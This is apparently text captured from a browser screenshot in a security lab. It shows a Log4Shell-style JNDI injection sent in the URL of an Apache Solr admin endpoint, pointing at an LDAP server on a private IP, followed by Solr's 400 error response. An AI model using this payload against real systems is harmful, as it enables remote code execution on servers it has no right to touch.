 不安全 | 192.168.49.100:8983/solr/admin/cores?action=${jndi:ldap://192.168.49.84:1389/02ajhc}
网络安全 作图 语雀 二进制 百度 (40条消息) 约束委... Kerberos身份验证... 百度翻译-200种语... YouTub
{
"responseHeader":{
"status":400,
"QTime":34},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://192.168.49.84:1389/02ajhc",
"code":400}}